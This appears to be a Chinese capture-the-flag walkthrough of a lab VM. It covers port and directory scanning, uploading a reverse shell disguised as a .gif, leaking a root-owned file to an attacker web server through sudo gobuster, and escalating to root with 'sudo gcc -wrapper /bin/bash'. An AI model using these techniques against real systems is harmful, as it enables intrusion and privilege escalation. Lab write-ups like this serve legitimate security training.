信息收集
bash
$ nmap -p- 192.168.31.173 --min-rate 10000
Nmap scan report for 192.168.31.173
Host is up (0.12s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: 08:00:27:6F:26:40 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
bash
$ gobuster dir -u http://192.168.31.173/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt --random-agent -b 403,404 -x php,txt,html,zip -n -q
/index.php [Size: 4489]
/uploads [Size: 318] [--> http://192.168.31.173/uploads/]
/javascript [Size: 321] [--> http://192.168.31.173/javascript/]\
$ gobuster dir -u http://192.168.31.173/uploads/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --random-agent -b 403,404 -x php,txt,html,zip,jpg,png -n -q
/robots.txt [Size: 1301]
/clue.txt [Size: 17]
$ curl http://192.168.31.173/uploads/robots.txt 2>/dev/null | base64 -d
<?php
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$targetDir = "uploads/";
$fileName = basename($_FILES["image"]["name"]);
$fileType = pathinfo($fileName, PATHINFO_EXTENSION);
$fileBaseName = pathinfo($fileName, PATHINFO_FILENAME);
$allowedTypes = ['jpg', 'jpeg', 'gif'];
if (in_array(strtolower($fileType), $allowedTypes)) {
$encryptedFileName = strtr($fileBaseName,
'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz',
'NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm');
$newFileName = $encryptedFileName . "." . $fileType;
$targetFilePath = $targetDir . $newFileName;
if (move_uploaded_file($_FILES["image"]["tmp_name"], $targetFilePath)) {
$message = "El archivo se ha subido correctamente.";
} else {
$message = "Hubo un error al subir el archivo.";
}
} else {
$message = "Solo se permiten archivos JPG y GIF.";
}
}
?>可以看到这里进行了 rot13 的编码,并且根据源码这里没有什么绕过方法
我们把反弹shell直接改成 git 后缀
尝试上传

bash
$ curl http://192.168.31.173/uploads/n.gif
(remote) www-data@debian:/var/www/html/uploads$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@debian:/home/rodgar$ cat user.txt
b45cffe084dd3d20d928bee
(remote) www-data@debian:/var/www/html$ cat .htaccess
AddType application/x-httpd-php .gif
(remote) www-data@debian:/var/www/html/uploads$ cat clue.txt
/root/rodgarpass
(remote) www-data@debian:/var/www/html/uploads$ sudo gobuster dir -u http://192.168.31.187/ -w /root/rodgarpassbash
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.31.173 - - [25/Mar/2025 08:31:25] "GET / HTTP/1.1" 200 -
192.168.31.173 - - [25/Mar/2025 08:31:25] code 404, message File not found
192.168.31.173 - - [25/Mar/2025 08:31:25] "GET /102b286b-7e28-465b-9b2e-0884b5156b00 HTTP/1.1" 404 -
192.168.31.173 - - [25/Mar/2025 08:31:25] code 404, message File not found
192.168.31.173 - - [25/Mar/2025 08:31:25] "GET /b45cffe084dd3d20d928bee85e7b0f2 HTTP/1.1" 404 -
bash
$ echo -n 'b45cffe084dd3d20d928bee85e7b0f2' | wc --chars
31
$ echo -n 'string' | md5sum
b45cffe084dd3d20d928bee85e7b0f21 -权限提升
To root
bash
(remote) www-data@debian:/home/rodgar$ su rodgar
Password: b45cffe084dd3d20d928bee85e7b0f
rodgar@debian:~$ id
uid=1001(rodgar) gid=1001(rodgar) grupos=1001(rodgar)
rodgar@debian:~$ sudo -l
Matching Defaults entries for rodgar on debian:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User rodgar may run the following commands on debian:
(ALL : ALL) NOPASSWD: /usr/bin/gcc, /usr/bin/make
rodgar@debian:~$ sudo gcc -wrapper /bin/bash,-s .
root@debian:~# cat rooo_-tt.txt
44b3f261e197124e60217d6ffe7e71a8e0175ae0